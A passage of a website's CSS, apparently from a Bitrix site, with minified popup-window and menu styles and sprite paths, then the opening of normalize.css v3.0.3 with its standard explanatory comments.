!important}.popup-window-button-decline{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -522px;color:#fff;text-shadow:#e15252 -1px -1px 0}.popup-window-button-decline:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -493px}.popup-window-button-decline:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -4px -493px}.popup-window-button-decline:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -956px}.popup-window-button-decline:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -927px}.popup-window-button-decline:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -4px -927px}.popup-window-button-cancel{color:#d83e3e;font-weight:bold}.popup-window-button-link{-webkit-box-shadow:none;box-shadow:none;cursor:pointer;text-decoration:underline}.popup-window-button-link,.popup-window-button-link:hover{background:none}.popup-window-button-link:before,.popup-window-button-link:after{display:none}span.popup-window-button-link-cancel{color:#d83e3e}.popup-window-button-disable{cursor:default;opacity:0.3}.popup-window-button-disable:hover{background:url("/local/2016/css/../images/controls-sprite.png?2") repeat-x 0 -551px;cursor:default}.popup-window-button-disable:hover .popup-window-button:before{background:url("/local/2016/css/../images/controls-sprite.png?2") no-repeat -15px -493px;cursor:default}.popup-window-button-disable:hover .popup-window-button:after{background:url("/local/2016/css/../images/controls-sprite.png?2") no-repeat -22px -493px;cursor:default}.popup-window-titlebar{height:49px}.popup-window-titlebar-text{-webkit-box-sizing:border-box;box-sizing:border-box;color:#80868e;display:inline-block;font-size:14px;font-weight:bold;max-width:100%;line-height:49px;overflow:hidden;padding:0 10px;text-overflow:ellipsis}.popup-window-content{background-color:#fff}.popup-window-with-titlebar .popup-window-content,.popup-window-content-gray .popup-window-content{background-color:#eef2f4}.popup-window-content-white .popup-window-content{background-color:#ffffff}.popup-window-with-titlebar .popup-window-content{padding:20px}.popup-window-content-no-paddings .popup-window-content{padding:0}.popup-window-close-icon{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -3px -122px;cursor:pointer;height:27px;outline:none;opacity:0.45;position:absolute;right:0;top:0;width:27px;-webkit-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.popup-window-titlebar-close-icon{top:11px;right:10px}.popup-window-close-icon:hover{opacity:1}.popup-window-angly{display:none;height:22px;position:absolute;overflow:hidden;width:33px}.popup-window-angly:before{background-color:#fff;-webkit-box-shadow:0 0 21px rgba(83, 92, 105, .13);box-shadow:0 0 21px rgba(83, 92, 105, .13);content:'';height:15px;position:absolute;left:9px;top:16px;transform:rotate(45deg);transform-origin:50% 50%;width:15px}.popup-window-angly-top{display:block;left:10px;margin:0;top:-22px}.popup-window-angly-right{display:block;right:-17px;top:10px;height:30px;width:17px}.popup-window-angly-right::before{left:-9px;top:8px}.popup-window-angly-bottom{bottom:-20px;display:block;height:20px;margin-left:10px}.popup-window-angly-bottom::before{top:-9px}.popup-window-angly-left{display:block;left:-14px;top:10px;height:30px;width:14px}.popup-window-angly-left::before{left:8px;top:8px}.popup-window-overlay{position:absolute;top:0;left:0;display:none;background:#333;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);-moz-opacity:0.5;opacity:0.5}.menu-popup{padding:8px 0}.menu-popup-title{margin:0 0 7px 0;padding:0 0 0 4px;color:#4c4c4c;white-space:nowrap;font:normal normal normal 12px/normal Arial, Helvetica, sans-serif}.menu-popup .menu-popup-item{background-color:transparent;display:block;cursor:pointer;height:36px;position:relative;text-decoration:none;outline:none;white-space:nowrap;-webkit-transition:background-color 0.3s linear;transition:background-color 0.3s linear}.menu-popup-item-icon{display:inline-block;height:16px;margin-left:11px;vertical-align:middle;width:19px}.menu-popup-item-text{display:inline-block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;color:#80868e;line-height:36px;padding:0 15px 0 9px;text-decoration:none;vertical-align:middle;-webkit-transition:color 0.2s linear;transition:color 0.2s linear}.menu-popup-no-icon .menu-popup-item-text{padding:0 15px}.menu-popup-item:hover{background-color:#f6f8f9}.menu-popup-item:hover .menu-popup-item-text{color:#3b434f}.bx-admin-submenu-opened{background:#f0f0f0 !important;-webkit-border-radius:3px;border-radius:3px}.menu-popup-no-icon .menu-popup-item-icon{display:none}.menu-popup-item-view .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -45px -271px transparent}.menu-popup-item-edit .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -291px transparent}.menu-popup-item-create .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -311px transparent}.menu-popup-item-create-quick .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -329px transparent}.menu-popup-item-take .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -347px transparent}.menu-popup-item-begin .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -367px transparent}.menu-popup-item-decline .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -383px transparent}.menu-popup-item-reopen .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -484px transparent}.menu-popup-item-complete .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -502px transparent}.menu-popup-item-hold .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -520px transparent}.menu-popup-item-accept .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -347px transparent}.menu-popup-item-remake .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -383px transparent}.menu-popup-item-delete .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -535px transparent}.menu-popup-item-copy .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -595px transparent}.menu-popup-item-delegate .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -615px transparent}.menu-popup-item-add-to-tm .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -634px transparent}.popup-window-button-left,.popup-window-button-right{display:none}.popup-window-dark{background-color:rgba(0,0,0, 0.8);-webkit-border-radius:4px;border-radius:4px;box-shadow:0 19px 24px rgba(88, 112, 118, 0.17)}.popup-window-dark .popup-window-content{background-color:transparent;color:#fff;margin:0}.popup-window-dark .popup-window-angly:before{background-color:rgba(0,0,0, 0.8)}.popup-window-dark .popup-window-hr{display:none}.popup-window-dark .popup-window-button-link{color:#fff}.popup-window-dark .popup-window-titlebar{font:13px/32px "Helvetica Neue", Helvetica, Arial, sans-serif;margin-left:0;vertical-align:top;margin-right:0;padding-left:8px}.popup-window-dark .popup-window-titlebar .popup-window-content{padding-top:9px}.popup-window-dark .popup-window-buttons{padding:0;margin:4px 8px 6px;text-align:center;position:relative;zoom:1}.popup-window-dark .popup-window-button{margin:0 10px 0 0}.popup-window-dark .popup-window-button,.popup-window-dark .popup-window-button .popup-window-button-left,.popup-window-dark .popup-window-button .popup-window-button-right,.popup-window-dark .popup-window-button .popup-window-button-text{display:inline-block;vertical-align:top;height:28px;line-height:28px;cursor:pointer}.popup-window-dark .popup-window-button-text{font:normal normal normal 13px/26px "Helvetica Neue", Helvetica, Arial, sans-serif;padding:0 8px}.popup-window-dark .popup-window-button{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -216px}.popup-window-dark .popup-window-button-text{background:none;color:#7a808c;text-shadow:#fff 0 1px 0}.popup-window-dark .popup-window-button-left{width:3px;position:relative;left:-3px;background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -38px 0}.popup-window-dark .popup-window-button-right{width:3px;position:relative;left:3px;background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -41px 0}.popup-window-dark .popup-window-button:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -249px}.popup-window-dark .popup-window-button:hover .popup-window-button-text{background:none}.popup-window-dark .popup-window-button:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -45px 0}.popup-window-dark .popup-window-button:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -48px 0}.popup-window-dark .popup-window-button:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -283px}.popup-window-dark .popup-window-button:active .popup-window-button-text{background:none}.popup-window-dark .popup-window-button:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -51px 0}.popup-window-dark .popup-window-button:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -54px 0}.popup-window-dark .popup-window-button-accept,.popup-window-dark .popup-window-button-create{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -34px}.popup-window-dark .popup-window-button-accept .popup-window-button-text,.popup-window-dark .popup-window-button-create .popup-window-button-text{background:none;color:#fff;text-shadow:#688b09 0 -1px 0}.popup-window-dark .popup-window-button-accept .popup-window-button-left,.popup-window-dark .popup-window-button-create .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat 0 0}.popup-window-dark .popup-window-button-accept .popup-window-button-right,.popup-window-dark .popup-window-button-create .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -3px 0}.popup-window-dark .popup-window-button-accept:hover,.popup-window-dark .popup-window-button-create:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -64px}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-text,.popup-window-dark .popup-window-button-create:hover .popup-window-button-text{background:none;text-shadow:#7caa02 0 -1px 0}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-left,.popup-window-dark .popup-window-button-create:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -7px 0}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-right,.popup-window-dark .popup-window-button-create:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -10px 0}.popup-window-dark .popup-window-button-accept:active,.popup-window-dark .popup-window-button-create:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -94px}.popup-window-dark .popup-window-button-accept:active .popup-window-button-text,.popup-window-dark .popup-window-button-create:active .popup-window-button-text{background:none;text-shadow:#688b09 0 -1px 0}.popup-window-dark .popup-window-button-accept:active .popup-window-button-left,.popup-window-dark .popup-window-button-create:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -13px 0}.popup-window-dark .popup-window-button-accept:active .popup-window-button-right,.popup-window-dark .popup-window-button-create:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -16px 0}.popup-window-dark .popup-window-button-decline{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -123px}.popup-window-dark .popup-window-button-decline .popup-window-button-text{background:none;text-shadow:#921f1f 0 -1px 0;color:#fff}.popup-window-dark .popup-window-button-decline .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -19px 0}.popup-window-dark .popup-window-button-decline .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -22px 0}.popup-window-dark .popup-window-button-decline:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -154px}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-text{background:none;text-shadow:#ba3a3a 0 -1px 0}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -26px 0}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -29px 0}.popup-window-dark .popup-window-button-decline:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -185px}.popup-window-dark .popup-window-button-decline:active .popup-window-button-text{background:none;text-shadow:#800e0e 0 -1px 0}.popup-window-dark .popup-window-button-decline:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -32px 0}.popup-window-dark .popup-window-button-decline:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -35px 0}.popup-window-dark .popup-window-button-cancel .popup-window-button-text{color:#d83e3e;font-weight:bold}.popup-window-dark .popup-window-button-link,.popup-window-dark .popup-window-button-link:hover{background:none}.popup-window-dark .popup-window-button-link{cursor:pointer}.popup-window-dark .popup-window-button-link-cancel .popup-window-button-link{color:#d83e3e;text-decoration:underline}.popup-window-dark .popup-window-button-link-cancel{background:none}.popup-window-dark .popup-window-bottom-row,.popup-window-dark .popup-window-bottom-row .popup-window-left-column,.popup-window-dark .popup-window-bottom-row .popup-window-center-column,.popup-window-dark .popup-window-bottom-row .popup-window-right-column{height:5px;background:none}.popup-window-dark .popup-window-left-column{width:7px;min-width:7px;padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-right-column{width:7px;min-width:7px;padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-center-column{padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-left-spacer{width:7px;height:1px;font-size:1px}.popup-window-dark .popup-window-right-spacer{width:7px;height:1px;font-size:1px}.popup-window-dark .popup-window-close-icon{margin-top:0px;background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -21px -7px}.popup-window-dark .popup-window-close-icon:hover{background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -7px -7px}.popup-window-dark .popup-window-titlebar-close-icon{margin-top:5px;background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -7px -20px}.popup-window-dark .popup-window-titlebar-close-icon:hover{background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -20px -20px}.popup-window-tabs-box{padding:10px 0 4px}.popup-window-tabs{position:relative;padding:0 20px 0 0;margin:0;height:42px;font-size:0;z-index:1}.popup-window-tab{display:inline-block;height:42px;margin:0 7px 0 0;padding:0 12px;border:none;vertical-align:top;font-size:14px;font-weight:bold;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;line-height:41px;color:#535c69;background-color:#ecf2f3;text-shadow:none;cursor:pointer;-webkit-transition:background-color 0.15s linear;transition:background-color 0.15s linear}.popup-window-tab:hover{background-color:#f7f9f9}.popup-window-tab-selected{position:relative;z-index:2;padding:0 11px;background-color:#fff !important;line-height:40px;border-radius:2px 2px 0 0;border:1px solid #c6cdd3;border-bottom:none;cursor:default}.popup-window-tabs-content{margin:0;padding:10px;border:1px solid #c6cdd3;border-radius:0 3px 3px}.popup-window-tab-content{display:none;padding:20px;background:#eef2f4}.popup-window-tabs-content-white .popup-window-tab-content{padding:10px;background:#fff}.popup-window-tab-content-selected{display:block}#bx-admin-prefix .popup-window-button .popup-window-button-left,#bx-admin-prefix .popup-window-button .popup-window-button-left,#bx-admin-prefix .popup-window-button:before,#bx-admin-prefix .popup-window-button:after{display:none}#bx-admin-prefix .popup-window-button,#bx-admin-prefix .popup-window-button-link{display:inline-block;vertical-align:top;height:25px;line-height:27px;cursor:pointer;font:inherit;color:inherit;padding:0;margin:0;text-decoration:inherit}#bx-admin-prefix .popup-window-button:hover{text-decoration:none;background:#f3f6f7 !important;background-image:-webkit-linear-gradient(top, #f8f8f9, #f2f6f8) !important;background-image:linear-gradient(to bottom, #f8f8f9, #f2f6f8) !important}#bx-admin-prefix .popup-window-button{-webkit-border-radius:4px;border-radius:4px;border:none;-webkit-box-shadow:0 0 1px rgba(0,0,0,.11), 0 1px 1px rgba(0,0,0,.3), inset 0 1px #fff, inset 0 0 1px rgba(255,255,255,.5);box-shadow:0 0 1px rgba(0,0,0,.3), 0 1px 1px rgba(0,0,0,.3), inset 0 1px 0 #fff, inset 0 0 1px rgba(255,255,255,.5);background-color:#e0e9ec;background-image:-webkit-linear-gradient(bottom, #d7e3e7, #fff) !important;background-image:linear-gradient(to top, #d7e3e7, #fff) !important;color:#3f4b54;cursor:pointer;display:inline-block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;font-size:13px;height:27px;line-height:27px;text-shadow:0 1px rgba(255,255,255,0.7);text-decoration:none;position:relative;vertical-align:middle;-webkit-font-smoothing:antialiased;padding:0 13px 2px;margin-right:10px}#bx-admin-prefix .popup-window-button:active{-webkit-border-radius:4px;border-radius:4px;background-color:#b7c4c9 !important;-webkit-box-shadow:inset 0 1px 1px 1px rgba(103,109,123,.78);box-shadow:inset 0 1px 1px 1px rgba(103,109,123,.78);background-image:-webkit-linear-gradient(top, rgba(179,194,200,.96), rgba(202,215,219,.96)) !important;background-image:linear-gradient(to bottom, rgba(179,194,200,.96), rgba(202,215,219,.96)) !important;border-top:transparent;height:27px;outline:none;padding:1px 13px 1px}#bx-admin-prefix .popup-window-button-accept,#bx-admin-prefix .popup-window-button-create{background-color:#86ad00 !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.25), inset 0 1px 0 #cbdc00;box-shadow:0 1px 1px rgba(0,0,0,.25), inset 0 1px 0 #cbdc00;border:solid 1px;border-color:#97c004 #7ea502 #648900;background-image:-webkit-linear-gradient(bottom, #729e00, #97ba00) !important;background-image:linear-gradient(to top, #729e00, #97ba00) !important;color:#fff;text-shadow:0 1px rgba(0,0,0,0.1);-webkit-font-smoothing:antialiased}#bx-admin-prefix .popup-window-button.popup-window-button-accept:hover,#bx-admin-prefix .popup-window-button.popup-window-button-create:hover{background-color:#9ec710 !important;background-image:-webkit-linear-gradient(top, #acce11, #8abb0d) !important;background-image:linear-gradient(to bottom, #acce11, #8abb0d) !important;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 #d5e71a inset;box-shadow:0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 #d5e71a inset;border-color:#97c004 #7ea502 #648900;text-decoration:none}#bx-admin-prefix .popup-window-button.popup-window-button-accept:active,#bx-admin-prefix .popup-window-button.popup-window-button-create:active{background:#698f00 !important;-webkit-box-shadow:inset 0 2px 1px rgba(66,84,17,.71) !important;box-shadow:inset 0 2px 1px rgba(66,84,17,.71) !important;border-color:transparent #698f00 #698f00 !important;border-top:none;padding:2px 13px 1px !important}.bx-ie8 #bx-admin-prefix .popup-window-button,.bx-ie9 #bx-admin-prefix .popup-window-button{border-radius:4px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3554px;box-shadow:0 0 0 1px rgba(0, 0, 0, 0.07), 0 1px 2px rgba(0, 0, 0, 0.5), 0 1px 0 #FFFFFF inset, 0 0 1px rgba(255, 255, 255, 0.5) inset !important}.bx-ie8 #bx-admin-prefix .popup-window-button{border:1px solid #959c9d !important}.bx-ie8 #bx-admin-prefix .popup-window-button:hover{background:#f5f5f5 !important}.bx-ie8 #bx-admin-prefix .popup-window-button,.bx-ie9 #bx-admin-prefix .popup-window-button,.bx-ie8 #bx-admin-prefix .popup-window-button:active,.bx-ie9 #bx-admin-prefix .popup-window-button:active{height:19px !important;line-height:19px !important;padding-top:6px !important;padding-bottom:4px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept,.bx-ie8 #bx-admin-prefix .popup-window-button-create,.bx-ie9 #bx-admin-prefix .popup-window-button-accept,.bx-ie9 #bx-admin-prefix .popup-window-button-create{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3658px !important;border-top:1px solid #a4c926 !important;border-bottom:1px solid #73991a !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;box-shadow:none !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept,.bx-ie8 #bx-admin-prefix .popup-window-button-create,.bx-ie9 #bx-admin-prefix .popup-window-button-accept,.bx-ie9 #bx-admin-prefix .popup-window-button-create{height:17px !important;line-height:17px !important;padding-top:5px !important;padding-bottom:5px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:hover,.bx-ie8 #bx-admin-prefix .popup-window-button-create:hover,.bx-ie9 #bx-admin-prefix .popup-window-button-accept:hover,.bx-ie9 #bx-admin-prefix .popup-window-button-create:hover{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3692px !important;box-shadow:none !important;border-top:1px solid #97c004 !important;border-bottom:1px solid #648900 !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;text-decoration:none}.bx-ie8 #bx-admin-prefix span.popup-window-button-accept:hover,.bx-ie8 #bx-admin-prefix span.popup-window-button-create:hover,.bx-ie9 #bx-admin-prefix span.popup-window-button-accept:hover,.bx-ie9 #bx-admin-prefix span.popup-window-button-create:hover{height:17px !important;padding-top:5px !important;padding-bottom:5px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie8 #bx-admin-prefix .popup-window-button-create:active,.bx-ie9 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie9 #bx-admin-prefix .popup-window-button-create:active{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3692px !important;box-shadow:none !important;border-top:1px solid #97c004 !important;border-bottom:1px solid #648900 !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;height:17px !important;padding-top:5px !important;padding-bottom:5px !important;text-decoration:none}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie8 #bx-admin-prefix .popup-window-button-create:active{padding-top:6px !important}#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row{position:relative}#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-left-column,#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-center-column,#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-right-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column{padding:0;margin:0;border:none;height:49px;background:#e2ebee none;box-sizing:border-box;vertical-align:top}#bx-admin-prefix table.popup-window-titlebar div.popup-window-titlebar,#bx-admin-prefix table.popup-window-titlebar-light div.popup-window-titlebar{background-color:#e2ebee;border-bottom:1px solid#a9a9a9;-webkit-box-shadow:0 1px 0 0 #e5e5e5, 0 -1px 0 0 #ecf1f3 inset, inset 0 1px 0 0 #fff, inset 0 0 0 1px #e9f0f2;box-shadow:0 1px 0 0 #e5e5e5, 0 -1px 0 0 #ecf1f3 inset, inset 0 1px 0 0 #fff, inset 0 0 0 1px #e9f0f2;border-radius:4px 4px 0 0;height:49px;top:0;left:0;position:absolute;overflow:hidden;width:100%}#bx-admin-prefix table.popup-window-titlebar div.popup-window-titlebar span,#bx-admin-prefix table.popup-window-titlebar-light div.popup-window-titlebar span{display:inline-block;margin:12px 0 0 18px;font-size:20px;text-shadow:0 1px #fff;white-space:nowrap;color:#282a2c}#bx-admin-prefix table.popup-window-titlebar .popup-window-content,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-content{margin:12px 9px}
/* End */


/* Start:/local/2016/css/style.css?1764694109392394*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
